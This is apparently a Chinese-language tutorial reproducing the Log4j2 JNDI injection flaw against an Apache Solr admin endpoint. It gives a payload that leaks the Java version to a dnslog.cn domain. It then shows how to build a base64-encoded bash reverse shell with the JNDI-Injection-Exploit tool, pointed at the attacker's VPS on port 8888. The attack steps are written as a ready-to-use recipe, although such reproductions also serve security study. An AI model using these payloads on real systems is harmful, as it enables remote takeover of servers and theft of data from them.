Log4j2漏洞复现

目录

一、观察页面,尝试外带

二、反弹shell



一、观察页面,尝试外带

我们来看访问一下外部资源,看他会不会去访问.这里我们使用dnslog生成一个dns,尝试访问,并在后面拼接我们需要的信息,查看是否有记录。这里推荐一个dnslog的网站。

DNSLog PlatformDNSLog平台![]() http://www.dnslog.cn/

http://www.dnslog.cn/



接下来我们将其拼接一下,然后去访问。使用/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.peuuh8.dnslog.cn}就可以将其版本带出。接下来我们访问一下。



发现访问成功,我们去dnslog那里看一下有没有记录。

二、反弹shell



接下来我们尝试反弹shell,这里我们使用JNDI-Injection-Exploit这个工具来帮助我们。首先将反弹shell的命令进行base64编码。

这里反弹shell是将其反弹到我们服务器的8888端口。接下来我们使用JNDI-Injection-Exploit来帮助我们生成木马。我们使用java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,[经过base64编码后的命令]}|{base64,-d}|bash" -A [你的vpsip]来生成payload。接下来我们使用此密码来生成即可。



生成payload成功,接下来我们开启我们的8888端口进行监听。



接下来,我们让网站来访问我们的服务器,从而获取其shell。访问/solr/admin/cores?action=${jndi:你的payload}即可。

访问成功,接下来我们查看一下服务器那里有没有收到监听即可。



发现已经收到监听,且我们的用户名已经发生改变,我们尝试执行命令。

发现已经收到监听,且我们的用户名已经发生改变,我们尝试执行命令。



发现已经获取到shell,至此结束!